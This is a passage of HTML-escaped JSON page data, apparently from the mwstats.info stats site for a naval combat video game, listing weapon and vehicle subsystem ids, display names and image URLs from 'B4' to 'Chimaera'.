Spirit\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/B4.jpeg?v=e70f70db\&quot;,\&quot;id\&quot;:\&quot;B4\&quot;,\&quot;name\&quot;:\&quot;SDB-1\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/B52H.jpeg?v=16db5957\&quot;,\&quot;id\&quot;:\&quot;B52H\&quot;,\&quot;name\&quot;:\&quot;B-52H Stratofortress\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/B83.jpeg?v=5b92d612\&quot;,\&quot;id\&quot;:\&quot;B83\&quot;,\&quot;name\&quot;:\&quot;B-83\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/B8M1.jpeg?v=27051d6d\&quot;,\&quot;id\&quot;:\&quot;B8M1\&quot;,\&quot;name\&quot;:\&quot;B-8 M1\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/BA7.jpeg?v=dca482c6\&quot;,\&quot;id\&quot;:\&quot;BA7\&quot;,\&quot;name\&quot;:\&quot;BA-7\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/BAEMantis.jpeg?v=a630743a\&quot;,\&quot;id\&quot;:\&quot;BAEMantis\&quot;,\&quot;name\&quot;:\&quot;Mantis\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Barak8.jpeg?v=6405ef6c\&quot;,\&quot;id\&quot;:\&quot;Barak8\&quot;,\&quot;name\&quot;:\&quot;Barak 8\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Battleship_Iowa_Bofors40mmQuadro.jpeg?v=be68457b\&quot;,\&quot;id\&quot;:\&quot;Battleship_Iowa_Bofors40mmQuadro\&quot;,\&quot;name\&quot;:\&quot;Bofors 40 L\\/60 MK 12-I (40 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Battleship_Iowa_Mark12.jpeg?v=f1029278\&quot;,\&quot;id\&quot;:\&quot;Battleship_Iowa_Mark12\&quot;,\&quot;name\&quot;:\&quot;Mark 12-I (127 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Battleship_Iowa_Mark7.jpeg?v=6afb35be\&quot;,\&quot;id\&quot;:\&quot;Battleship_Iowa_Mark7\&quot;,\&quot;name\&quot;:\&quot;Mark 7-I (406 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Battleship_Iowa_RUR5CASROC.jpeg?v=dd6cb82e\&quot;,\&quot;id\&quot;:\&quot;Battleship_Iowa_RUR5CASROC\&quot;,\&quot;name\&quot;:\&quot;RUR-5I ASROC\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Battleship_Kronshtadt_LaserAA.jpeg?v=4abc755e\&quot;,\&quot;id\&quot;:\&quot;Battleship_Kronshtadt_LaserAA\&quot;,\&quot;name\&quot;:\&quot;Rubin-M\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Battleship_Kronshtadt_MissileAA.jpeg?v=910a23f9\&quot;,\&quot;id\&quot;:\&quot;Battleship_Kronshtadt_MissileAA\&quot;,\&quot;name\&quot;:\&quot;ZRK Dobrynya\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Battleship_Kronshtadt_Oreshnik.jpeg?v=69c4e16f\&quot;,\&quot;id\&quot;:\&quot;Battleship_Kronshtadt_Oreshnik\&quot;,\&quot;name\&quot;:\&quot;Oreshnik\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Battleship_Kronshtadt_Railgun.jpeg?v=882de2c2\&quot;,\&quot;id\&quot;:\&quot;Battleship_Kronshtadt_Railgun\&quot;,\&quot;name\&quot;:\&quot;A-390 Perun (390 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Battleship_Kronshtadt_S400.jpeg?v=5ced7dbd\&quot;,\&quot;id\&quot;:\&quot;Battleship_Kronshtadt_S400\&quot;,\&quot;name\&quot;:\&quot;S-400 Triumf\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Battleship_MusashiAegis_B100Mod1.jpeg?v=a5f7bfeb\&quot;,\&quot;id\&quot;:\&quot;Battleship_MusashiAegis_B100Mod1\&quot;,\&quot;name\&quot;:\&quot;B-100 Mod1 (300 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Battleship_MusashiAegis_Bofors40Mk4.jpeg?v=8e8c0623\&quot;,\&quot;id\&quot;:\&quot;Battleship_MusashiAegis_Bofors40Mk4\&quot;,\&quot;name\&quot;:\&quot;Bofors Mk4 MA (40 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Battleship_MusashiAegis_Mark71.jpeg?v=fab103de\&quot;,\&quot;id\&quot;:\&quot;Battleship_MusashiAegis_Mark71\&quot;,\&quot;name\&quot;:\&quot;Mark-71\\/3 (203 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Battleship_MusashiAegis_MK30.jpeg?v=758fabc5\&quot;,\&quot;id\&quot;:\&quot;Battleship_MusashiAegis_MK30\&quot;,\&quot;name\&quot;:\&quot;Mk30 5\\/38 DP-MA (127 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Battleship_MusashiAegis_RIM116C.jpeg?v=be1f4db5\&quot;,\&quot;id\&quot;:\&quot;Battleship_MusashiAegis_RIM116C\&quot;,\&quot;name\&quot;:\&quot;RIM-116C\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Battleship_MusashiAegis_THAADER.jpeg?v=a7b6f69a\&quot;,\&quot;id\&quot;:\&quot;Battleship_MusashiAegis_THAADER\&quot;,\&quot;name\&quot;:\&quot;THAAD-ER MA\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Battleship_MusashiAegis_Type94Mod2.jpeg?v=e97fa4dc\&quot;,\&quot;id\&quot;:\&quot;Battleship_MusashiAegis_Type94Mod2\&quot;,\&quot;name\&quot;:\&quot;Type 94 Mod 2 MA (460 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Battleship_SuperAlsace_Aster15EC.jpeg?v=812db167\&quot;,\&quot;id\&quot;:\&quot;Battleship_SuperAlsace_Aster15EC\&quot;,\&quot;name\&quot;:\&quot;Aster 15 EC\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Battleship_SuperAlsace_Aster30BMD.jpeg?v=3b7be795\&quot;,\&quot;id\&quot;:\&quot;Battleship_SuperAlsace_Aster30BMD\&quot;,\&quot;name\&quot;:\&quot;Aster 30 Block 2 BMD\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Battleship_SuperAlsace_Modele100mm.jpeg?v=2ad7bdb1\&quot;,\&quot;id\&quot;:\&quot;Battleship_SuperAlsace_Modele100mm\&quot;,\&quot;name\&quot;:\&quot;Modele 1930 (100 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Battleship_SuperAlsace_Modele380mm.jpeg?v=6f389314\&quot;,\&quot;id\&quot;:\&quot;Battleship_SuperAlsace_Modele380mm\&quot;,\&quot;name\&quot;:\&quot;Modele 1935 (380 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/BayraktarAkinci.jpeg?v=a2e71fcd\&quot;,\&quot;id\&quot;:\&quot;BayraktarAkinci\&quot;,\&quot;name\&quot;:\&quot;Bayraktar Akinci\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/BayraktarMIUS.jpeg?v=cc950096\&quot;,\&quot;id\&quot;:\&quot;BayraktarMIUS\&quot;,\&quot;name\&quot;:\&quot;Bayraktar K\\u0131z\\u0131lelma\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/BCC2000.jpeg?v=c6baffa5\&quot;,\&quot;id\&quot;:\&quot;BCC2000\&quot;,\&quot;name\&quot;:\&quot;BCC-2000\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/BCL2000.jpeg?v=704c94ee\&quot;,\&quot;id\&quot;:\&quot;BCL2000\&quot;,\&quot;name\&quot;:\&quot;BCL-2000\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/BGL1000.jpeg?v=ed6662c8\&quot;,\&quot;id\&quot;:\&quot;BGL1000\&quot;,\&quot;name\&quot;:\&quot;BGL-1000\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/BGM71F.jpeg?v=43c0199d\&quot;,\&quot;id\&quot;:\&quot;BGM71F\&quot;,\&quot;name\&quot;:\&quot;BGM-71F\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/BK27.jpeg?v=444202ef\&quot;,\&quot;id\&quot;:\&quot;BK27\&quot;,\&quot;name\&quot;:\&quot;BK-27 (27mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/BK90.jpeg?v=4034b496\&quot;,\&quot;id\&quot;:\&quot;BK90\&quot;,\&quot;name\&quot;:\&quot;BK90\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/BlackHawk.jpeg?v=c993f596\&quot;,\&quot;id\&quot;:\&quot;BlackHawk\&quot;,\&quot;name\&quot;:\&quot;SH-60 Seahawk\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/BlackShark.jpeg?v=116347aa\&quot;,\&quot;id\&quot;:\&quot;BlackShark\&quot;,\&quot;name\&quot;:\&quot;Black Shark\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/BlueArrow21.jpeg?v=33a2e559\&quot;,\&quot;id\&quot;:\&quot;BlueArrow21\&quot;,\&quot;name\&quot;:\&quot;Blue Arrow-21\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/BlueArrow9.jpeg?v=bfd6500b\&quot;,\&quot;id\&quot;:\&quot;BlueArrow9\&quot;,\&quot;name\&quot;:\&quot;Blue Arrow-9\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/BMDGauss.jpeg?v=269d4247\&quot;,\&quot;id\&quot;:\&quot;BMDGauss\&quot;,\&quot;name\&quot;:\&quot;BMD Gauss (155 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Bofors40Mk4.jpeg?v=8e8c0623\&quot;,\&quot;id\&quot;:\&quot;Bofors40Mk4\&quot;,\&quot;name\&quot;:\&quot;Bofors Mk4 (40 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Bofors57Stealth.jpeg?v=2fde8df8\&quot;,\&quot;id\&quot;:\&quot;Bofors57Stealth\&quot;,\&quot;name\&quot;:\&quot;Bofors NAG Stealth (57 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/BoforsL50.jpeg?v=03466512\&quot;,\&quot;id\&quot;:\&quot;BoforsL50\&quot;,\&quot;name\&quot;:\&quot;Bofors L\\/50 (120 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/BoforsL70.jpeg?v=4171bf15\&quot;,\&quot;id\&quot;:\&quot;BoforsL70\&quot;,\&quot;name\&quot;:\&quot;Bofors L\\/70 (40mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/BoforsL70MK3.jpeg?v=ffd0d179\&quot;,\&quot;id\&quot;:\&quot;BoforsL70MK3\&quot;,\&quot;name\&quot;:\&quot;Bofors 40\\/L70 Mk.3 (40 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/BoforsL70MK4.jpeg?v=ffd0d179\&quot;,\&quot;id\&quot;:\&quot;BoforsL70MK4\&quot;,\&quot;name\&quot;:\&quot;Bofors 40\\/L70 Mk.4 (40mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/BoforsM42.jpeg?v=db0e2d08\&quot;,\&quot;id\&quot;:\&quot;BoforsM42\&quot;,\&quot;name\&quot;:\&quot;Bofors M\\/42 (152mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/BoforsM50.jpeg?v=96fd91f6\&quot;,\&quot;id\&quot;:\&quot;BoforsM50\&quot;,\&quot;name\&quot;:\&quot;Bofors M\\/50 (375mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/BoforsTAK.jpeg?v=efaf92e9\&quot;,\&quot;id\&quot;:\&quot;BoforsTAK\&quot;,\&quot;name\&quot;:\&quot;Bofors L\\/46 (120mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Bofos57.jpeg?v=2ac53f22\&quot;,\&quot;id\&quot;:\&quot;Bofos57\&quot;,\&quot;name\&quot;:\&quot;Bofors SAK 57 (57 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Bomber_B1N_AGM183ANuke.jpeg?v=7f483667\&quot;,\&quot;id\&quot;:\&quot;Bomber_B1N_AGM183ANuke\&quot;,\&quot;name\&quot;:\&quot;AGM-183A Nuke\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Bomber_B1N_GBU38JDAM.jpeg?v=b35ac544\&quot;,\&quot;id\&quot;:\&quot;Bomber_B1N_GBU38JDAM\&quot;,\&quot;name\&quot;:\&quot;GBU-38 JDAM-B\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Bomber_B1N_GBU39BRotary.jpeg?v=914f40bd\&quot;,\&quot;id\&quot;:\&quot;Bomber_B1N_GBU39BRotary\&quot;,\&quot;name\&quot;:\&quot;GBU-39\\/BR\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Bomber_B1N_MakoRotary.jpeg?v=9406dd14\&quot;,\&quot;id\&quot;:\&quot;Bomber_B1N_MakoRotary\&quot;,\&quot;name\&quot;:\&quot;Mako X8\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Bomber_Moskalyev_FAB3000UMPK.jpeg?v=1c93da93\&quot;,\&quot;id\&quot;:\&quot;Bomber_Moskalyev_FAB3000UMPK\&quot;,\&quot;name\&quot;:\&quot;FAB-3000 UMPK\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Bomber_Moskalyev_Kinzhal.jpeg?v=b573479e\&quot;,\&quot;id\&quot;:\&quot;Bomber_Moskalyev_Kinzhal\&quot;,\&quot;name\&quot;:\&quot;Kh-47\\u041c2 Kinzhal-M\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Bomber_Moskalyev_XMDEM.jpeg?v=292f1e60\&quot;,\&quot;id\&quot;:\&quot;Bomber_Moskalyev_XMDEM\&quot;,\&quot;name\&quot;:\&quot;X-MD-E Moskalyev\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Bomber_NimrodMRA4_AGM65E.jpeg?v=449b9fd6\&quot;,\&quot;id\&quot;:\&quot;Bomber_NimrodMRA4_AGM65E\&quot;,\&quot;name\&quot;:\&quot;AGM-65E Maverick\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Bomber_NimrodMRA4_ASRAAM.jpeg?v=000d4d55\&quot;,\&quot;id\&quot;:\&quot;Bomber_NimrodMRA4_ASRAAM\&quot;,\&quot;name\&quot;:\&quot;ASRAAM\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Bomber_NimrodMRA4_QuickstrikeER.jpeg?v=e0e1221a\&quot;,\&quot;id\&quot;:\&quot;Bomber_NimrodMRA4_QuickstrikeER\&quot;,\&quot;name\&quot;:\&quot;Quickstrike ER MRA4\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Bomber_NimrodMRA4_StingRayMod1.jpeg?v=12e9c29c\&quot;,\&quot;id\&quot;:\&quot;Bomber_NimrodMRA4_StingRayMod1\&quot;,\&quot;name\&quot;:\&quot;Sting Ray Mod 1 (330 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Bomber_NimrodMRA4_StormShadow.jpeg?v=975435f5\&quot;,\&quot;id\&quot;:\&quot;Bomber_NimrodMRA4_StormShadow\&quot;,\&quot;name\&quot;:\&quot;Storm Shadow MRA4\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Bomber_SwordfishMPA6000_HAAWKMod2.jpeg?v=7a870679\&quot;,\&quot;id\&quot;:\&quot;Bomber_SwordfishMPA6000_HAAWKMod2\&quot;,\&quot;name\&quot;:\&quot;HAAWC Mk 54 Mod2 (324 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Bomber_SwordfishMPA6000_KEPD350K2.jpeg?v=c85006ea\&quot;,\&quot;id\&quot;:\&quot;Bomber_SwordfishMPA6000_KEPD350K2\&quot;,\&quot;name\&quot;:\&quot;KEPD 350K-2 SF\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Bomber_SwordfishMPA6000_NSMAL.jpeg?v=8a75d0aa\&quot;,\&quot;id\&quot;:\&quot;Bomber_SwordfishMPA6000_NSMAL\&quot;,\&quot;name\&quot;:\&quot;NSM-AL\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Bomber_SwordfishMPA6000_RBS15MK4.jpeg?v=c9abe66c\&quot;,\&quot;id\&quot;:\&quot;Bomber_SwordfishMPA6000_RBS15MK4\&quot;,\&quot;name\&quot;:\&quot;RBS 15 Mk. IV Gungnir\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Bomber_TU142M3M_APR3E.jpeg?v=ec8ccc20\&quot;,\&quot;id\&quot;:\&quot;Bomber_TU142M3M_APR3E\&quot;,\&quot;name\&quot;:\&quot;APR-3 E\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Bomber_TU142M3M_AT3.jpeg?v=2dcf03d2\&quot;,\&quot;id\&quot;:\&quot;Bomber_TU142M3M_AT3\&quot;,\&quot;name\&quot;:\&quot;AT-3 Orlan (400 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Bomber_TU142M3M_DK12.jpeg?v=931a5351\&quot;,\&quot;id\&quot;:\&quot;Bomber_TU142M3M_DK12\&quot;,\&quot;name\&quot;:\&quot;DK-12 (2x23 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Bomber_TU142M3M_Kh31PK.jpeg?v=b384e394\&quot;,\&quot;id\&quot;:\&quot;Bomber_TU142M3M_Kh31PK\&quot;,\&quot;name\&quot;:\&quot;Kh-31PK\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Bomber_TU142M3M_Kh35UE.jpeg?v=14ee045e\&quot;,\&quot;id\&quot;:\&quot;Bomber_TU142M3M_Kh35UE\&quot;,\&quot;name\&quot;:\&quot;Kh-35UE\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/BomberAGM84HK.jpeg?v=1ff9af3c\&quot;,\&quot;id\&quot;:\&quot;BomberAGM84HK\&quot;,\&quot;name\&quot;:\&quot;AGM-84H\\/K SLAM-ER\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/BomberAGM88E.jpeg?v=d1b215fc\&quot;,\&quot;id\&quot;:\&quot;BomberAGM88E\&quot;,\&quot;name\&quot;:\&quot;AGM-88E AARGM\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/BomberQuickstrikeER.jpeg?v=e0e1221a\&quot;,\&quot;id\&quot;:\&quot;BomberQuickstrikeER\&quot;,\&quot;name\&quot;:\&quot;Quickstrike ER\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Boomstick.jpeg?v=77d87087\&quot;,\&quot;id\&quot;:\&quot;Boomstick\&quot;,\&quot;name\&quot;:\&quot;Boomstick\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/BrahMos.jpeg?v=71f440b9\&quot;,\&quot;id\&quot;:\&quot;BrahMos\&quot;,\&quot;name\&quot;:\&quot;PJ-10 BrahMos\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/BrahMos2.jpeg?v=c0770d57\&quot;,\&quot;id\&quot;:\&quot;BrahMos2\&quot;,\&quot;name\&quot;:\&quot;BrahMos-II\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/BrahMosER.jpeg?v=aa83140d\&quot;,\&quot;id\&quot;:\&quot;BrahMosER\&quot;,\&quot;name\&quot;:\&quot;BrahMos ER\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/BrahmosNG.jpeg?v=01cd0c4c\&quot;,\&quot;id\&quot;:\&quot;BrahmosNG\&quot;,\&quot;name\&quot;:\&quot;Brahmos NG\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/BredaMauserCompact.jpeg?v=af7e5946\&quot;,\&quot;id\&quot;:\&quot;BredaMauserCompact\&quot;,\&quot;name\&quot;:\&quot;30\\/82 Compact (30 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Brimstone.jpeg?v=1927ed96\&quot;,\&quot;id\&quot;:\&quot;Brimstone\&quot;,\&quot;name\&quot;:\&quot;Brimstone\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/BroomstickRocket.jpeg?v=0f42e897\&quot;,\&quot;id\&quot;:\&quot;BroomstickRocket\&quot;,\&quot;name\&quot;:\&quot;Broomstick Rocket\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/BrowningM2HBQCB.jpeg?v=f9c5e870\&quot;,\&quot;id\&quot;:\&quot;BrowningM2HBQCB\&quot;,\&quot;name\&quot;:\&quot;Browning M2HB-QCB (12.7 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/BSCN.jpeg?v=048525e9\&quot;,\&quot;id\&quot;:\&quot;BSCN\&quot;,\&quot;name\&quot;:\&quot;BS-CN (127 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Bulava.jpeg?v=a6b747e7\&quot;,\&quot;id\&quot;:\&quot;Bulava\&quot;,\&quot;name\&quot;:\&quot;RSM-56 Bulava\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Burevestnik.jpeg?v=4354989b\&quot;,\&quot;id\&quot;:\&quot;Burevestnik\&quot;,\&quot;name\&quot;:\&quot;9M730 Burevestnik\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/C70.jpeg?v=0e78b8d6\&quot;,\&quot;id\&quot;:\&quot;C70\&quot;,\&quot;name\&quot;:\&quot;S-70 Okhotnik\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/C701.jpeg?v=8c7540ad\&quot;,\&quot;id\&quot;:\&quot;C701\&quot;,\&quot;name\&quot;:\&quot;C-701\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/C705.jpeg?v=1bd33020\&quot;,\&quot;id\&quot;:\&quot;C705\&quot;,\&quot;name\&quot;:\&quot;C-705\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/CAKIR.jpeg?v=328f461b\&quot;,\&quot;id\&quot;:\&quot;CAKIR\&quot;,\&quot;name\&quot;:\&quot;Cakir\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Camcopter100.jpeg?v=8a0c6bb4\&quot;,\&quot;id\&quot;:\&quot;Camcopter100\&quot;,\&quot;name\&quot;:\&quot;Camcopter S-100\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Camcopter100RemoteLauncher.jpeg?v=155717ac\&quot;,\&quot;id\&quot;:\&quot;Camcopter100RemoteLauncher\&quot;,\&quot;name\&quot;:\&quot;Camcopter Launcher\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/CAMM.jpeg?v=6e9271bb\&quot;,\&quot;id\&quot;:\&quot;CAMM\&quot;,\&quot;name\&quot;:\&quot;CAMM\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/CAS.jpeg?v=c7961083\&quot;,\&quot;id\&quot;:\&quot;CAS\&quot;,\&quot;name\&quot;:\&quot;C-AS\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/CBU105.jpeg?v=f1db7111\&quot;,\&quot;id\&quot;:\&quot;CBU105\&quot;,\&quot;name\&quot;:\&quot;CBU 105\\/95\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Centauro155.jpeg?v=6fc9e46d\&quot;,\&quot;id\&quot;:\&quot;Centauro155\&quot;,\&quot;name\&quot;:\&quot;Centauro 155 (155 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/CH4Rainbow.jpeg?v=abec500e\&quot;,\&quot;id\&quot;:\&quot;CH4Rainbow\&quot;,\&quot;name\&quot;:\&quot;CH-4 Rainbow\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/CH53E.jpeg?v=9c2617a4\&quot;,\&quot;id\&quot;:\&quot;CH53E\&quot;,\&quot;name\&quot;:\&quot;CH-53E Super Stallion\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/CH7Rainbow.jpeg?v=2fda6638\&quot;,\&quot;id\&quot;:\&quot;CH7Rainbow\&quot;,\&quot;name\&quot;:\&quot;CH-7 Rainbow\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/CH901Launcher.jpeg?v=14142ca0\&quot;,\&quot;id\&quot;:\&quot;CH901Launcher\&quot;,\&quot;name\&quot;:\&quot;CH-901\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Chaoxun1.jpeg?v=67f84f61\&quot;,\&quot;id\&quot;:\&quot;Chaoxun1\&quot;,\&quot;name\&quot;:\&quot;CX-1A\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Chimaera.jpeg?v=72a8b300\&quot;,\&quot;id\&quot;:\&quot;Chimaera\&quot;,\&quot;name\&quot;:\&quot;Pan Spatial 